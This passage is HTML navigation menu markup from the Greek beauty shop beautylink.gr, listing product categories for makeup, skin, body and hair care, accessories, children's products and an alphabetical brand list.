	<li id="menu-item-1743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1743 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/">Μάτια</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-2541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2541 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/mascara/">Mascara</a></li>
		<li id="menu-item-2902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2902 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/eyeliner/">Eyeliner</a></li>
		<li id="menu-item-10078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10078 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%ce%bc%ce%bf%ce%bb%cf%8d%ce%b2%ce%b9%ce%b1-%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd/">Μολύβια ματιών</a></li>
		<li id="menu-item-2903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2903 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/primer-%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd/">Primer Ματιών</a></li>
		<li id="menu-item-6128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6128 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%ce%b2%ce%bb%ce%b5%cf%86%ce%b1%cf%81%ce%af%ce%b4%ce%b5%cf%82-eyes/">Βλεφαρίδες</a></li>
		<li id="menu-item-2904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2904 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%cf%83%ce%ba%ce%b9%ce%ad%cf%82-eyes/">Σκιές</a></li>
		<li id="menu-item-2905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2905 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%cf%86%cf%81%cf%8d%ce%b4%ce%b9%ce%b1-eyes/">Φρύδια</a></li>
	</ul>
</li>
	<li id="menu-item-1748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-1748 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/">Χείλη</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-2549" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-2549 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/">Κραγιόν</a></li>
		<li id="menu-item-2906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2906 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/lip-gloss/">Lip Gloss</a></li>
		<li id="menu-item-6097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6097 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%bc%ce%bf%ce%bb%cf%8d%ce%b2%ce%b9%ce%b1-%cf%87%ce%b5%ce%b9%ce%bb%ce%b9%cf%8e%ce%bd/">Μολύβια Χειλιών</a></li>
	</ul>
</li>
	<li id="menu-item-2907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2907 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%cf%86%cf%81%cf%8d%ce%b4%ce%b9%ce%b1-eyes/">Φρύδια</a></li>
	<li id="menu-item-1749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1749 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/">Νύχια</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-2542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2542 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/top-coats/">Top Coats</a></li>
		<li id="menu-item-10245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10245 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/therapeies-nyxiwn/">Θεραπείες Νυχιών</a></li>
		<li id="menu-item-2543" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2543 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/%ce%b2%ce%b5%cf%81%ce%bd%ce%af%ce%ba%ce%b9%ce%b1/">Βερνίκια</a></li>
	</ul>
</li>
	<li id="menu-item-1744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1744 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/palettes/">Παλέττες Σκιών</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-6091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6091 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/palettes/multi-use/">Multi-Use</a></li>
		<li id="menu-item-6092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6092 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/palettes/%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd/">Ματιών</a></li>
		<li id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6093 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/palettes/%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Προσώπου</a></li>
	</ul>
</li>
	<li id="menu-item-1745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1745 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/makeup-brushes/">Πινέλα Μακιγιάζ</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-6094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6094 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/makeup-brushes/%ce%bc%ce%ac%cf%84%ce%b9%ce%b1/">Μάτια</a></li>
		<li id="menu-item-6095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6095 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/makeup-brushes/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf-makeup-brushes/">Πρόσωπο</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-6749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6749 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/">Πρόσωπο</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-11067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11067 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/antiiliaka-prosopou/">Αντιηλιακά Προσώπου</a></li>
	<li id="menu-item-6750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6750 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/">Περιποίηση Προσώπου Γυναίκας</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-13155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13155 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">Καθαρισμός</a></li>
		<li id="menu-item-13154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13154 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%ce%b1%cf%80%ce%bf%ce%bb%ce%ad%cf%80%ce%b9%cf%83%ce%b7/">Απολέπιση</a></li>
		<li id="menu-item-13159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13159 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%cf%84%cf%8c%ce%bd%cf%89%cf%83%ce%b7/">Τόνωση</a></li>
		<li id="menu-item-13158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13158 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Περιποίηση Προσώπου</a></li>
		<li id="menu-item-13160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13160 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd/">Φροντίδα Ματιών</a></li>
		<li id="menu-item-13157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13157 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%ce%bc%ce%ac%cf%83%ce%ba%ce%b5%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Μάσκες Προσώπου</a></li>
		<li id="menu-item-13156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13156 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%ce%bb%ce%b9%cf%80%ce%b1%cf%81%ce%ac-%ce%b1%ce%ba%ce%bd%ce%b5%ce%b9%ce%ba%ce%ac-%ce%b4%ce%ad%cf%81%ce%bc%ce%b1%cf%84%ce%b1/">Λιπαρά / Ακνεικά δέρματα</a></li>
	</ul>
</li>
	<li id="menu-item-10201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10201 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%ac%ce%bd%ce%b4%cf%81%ce%b1/">Περιποίηση Προσώπου Άνδρα</a></li>
	<li id="menu-item-15142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15142 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/beauty-tools/">Beauty Tools</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-1750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1750 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/">Σώμα</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-11239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11239 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/%ce%b1%ce%bd%cf%84%ce%b7%ce%bb%ce%b9%ce%b1%ce%ba%ce%ac-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Αντηλιακά Σώματος</a></li>
	<li id="menu-item-8555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8555 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/body-mist/">Body Mist</a></li>
	<li id="menu-item-1755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1755 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/body-care-woman/">Περιποίηση σώματος γυναίκας</a></li>
	<li id="menu-item-10202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10202 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/body-care-man/">Περιποίηση σώματος άνδρα</a></li>
	<li id="menu-item-1757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1757 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/bath-sets/">Σετ μπάνιου</a></li>
	<li id="menu-item-1756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1756 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/bath-products/">Προϊόντα Μπάνιου</a></li>
	<li id="menu-item-1751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1751 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/body-exfoliation-masks/">Απολεπιση σωματος &#038; μασκες</a></li>
	<li id="menu-item-1754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1754 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/mani-pedi-accessories/">Περιποίηση άκρων</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-6098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6098 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/mani-pedi-accessories/limes/">Λίμες</a></li>
	</ul>
</li>
	<li id="menu-item-1753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1753 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/body-cremes/">Κρέμες σώματος</a></li>
	<li id="menu-item-1752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1752 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/deodorants/">Αποσμητικά</a></li>
	<li id="menu-item-8618" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8618 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/apotrixwsh/">Αποτρίχωση</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-1568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1568 menu-item-design-full-width item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/">Μαλλιά</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-7483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7483 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%b1%cf%86%ce%ad%cf%82/">Βαφές</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-10569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10569 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%b1%cf%86%ce%ad%cf%82/chromosampoo/">Χρωμοσαμπουάν</a></li>
		<li id="menu-item-7484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7484 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%b1%cf%86%ce%ad%cf%82/monimes-vafes-malliwn/">Μόνιμες Βαφές Μαλλιών</a></li>
		<li id="menu-item-7485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7485 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%b1%cf%86%ce%ad%cf%82/%ce%bc%cf%8c%ce%bd%ce%b9%ce%bc%ce%b5%cf%82-%ce%b2%ce%b1%cf%86%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd-%cf%87%cf%89%cf%81%ce%af%cf%82-%ce%b1%ce%bc%ce%bc%cf%89%ce%bd%ce%af%ce%b1/">Μόνιμες Βαφές Μαλλιών Χωρίς Αμμωνία</a></li>
	</ul>
</li>
	<li id="menu-item-7486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7486 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/maskes-mallion/">Μάσκες Μαλλιών</a></li>
	<li id="menu-item-7539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7539 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/therapeies-malliwn/">Θεραπείες Μαλλιών</a></li>
	<li id="menu-item-7054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7054 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%cf%83%ce%b1%ce%bc%cf%80%ce%bf%cf%85%ce%ac%ce%bd/">Σαμπουάν</a></li>
	<li id="menu-item-13191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13191 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%bf%cf%8d%cf%81%cf%84%cf%83%ce%b5%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">Βούρτσες Μαλλιών</a></li>
	<li id="menu-item-7481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7481 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/conditioners/">Conditioners</a></li>
	<li id="menu-item-7482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7482 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/styling/">Styling</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-1560" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1560 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/accessories/">Αξεσουάρ</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-11236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11236 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/accessories/accessories-hair/">Αξεσουάρ Μαλλιών</a></li>
	<li id="menu-item-11237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11237 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/accessories/skoularikia/">Σκουλαρίκια</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9978 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/paidi/">Παιδί</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-9983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9983 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/paidi/koritsi/">Κορίτσι</a></li>
	<li id="menu-item-9982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9982 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/paidi/agori/">Αγόρι</a></li>
	<li id="menu-item-9981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9981 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/kids-perfumes/">Παιδικά Αρώματα</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8564" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8564 menu-item-design-default item-event-hover item-with-label item-label-hot"><a href="https://www.beautylink.gr/product-category/gift-sets/">Gift Sets<span class="menu-label menu-label-hot">Hot</span></a></li>
<li id="menu-item-2908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2908 menu-item-design-full-width item-event-hover"><a href="#"><i class="fa fa-star"></i>BRANDS</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-9297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9297 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2275%5D">Abercrombie and Fitch</a></li>
	<li id="menu-item-8188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8188 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=armani">ARMANI</a></li>
	<li id="menu-item-5937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5937 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1515%5D">ARTDECO</a></li>
	<li id="menu-item-10646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10646 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2567%5D">Batiste</a></li>
	<li id="menu-item-11881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11881 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2829%5D">becco</a></li>
	<li id="menu-item-12054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12054 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=bioten">Bioten</a></li>
	<li id="menu-item-8735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8735 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2165%5D">Biotherm</a></li>
	<li id="menu-item-12055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12055 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=biotherme-homme">Biotherme Homme</a></li>
	<li id="menu-item-10774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10774 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2619%5D">Blue Scents</a></li>
	<li id="menu-item-12180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12180 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2839%5D">Bodyfarm</a></li>
	<li id="menu-item-15558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15558 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=burberry">Burberry</a></li>
	<li id="menu-item-12667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12667 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2848%5D">B.U</a></li>
	<li id="menu-item-8190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8190 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2057%5D">Cacharel</a></li>
	<li id="menu-item-9515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9515 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=calvin-klein">Calvin Klein</a></li>
	<li id="menu-item-11677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11677 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=carnaby">Carnaby</a></li>
	<li id="menu-item-10511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10511 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2550%5D">CHI</a></li>
	<li id="menu-item-8192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8192 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2055%5D">Chicphia</a></li>
	<li id="menu-item-12719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12719 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=c-thru">C-THRU</a></li>
	<li id="menu-item-10518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10518 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2551%5D">Dalon</a></li>
	<li id="menu-item-9513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9513 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2289%5D">Dior</a></li>
	<li id="menu-item-9298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9298 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2252%5D">Disney</a></li>
	<li id="menu-item-7903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7903 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1894%5D">Dorothy L</a></li>
	<li id="menu-item-12386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12386 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=ecotools">Ecotools</a></li>
